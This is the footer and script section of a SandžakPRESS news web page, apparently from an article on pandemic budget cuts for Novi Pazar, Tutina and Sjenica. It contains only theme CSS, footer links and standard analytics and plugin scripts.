<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6978d8a46313e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"238748\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "238748" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769527460 -->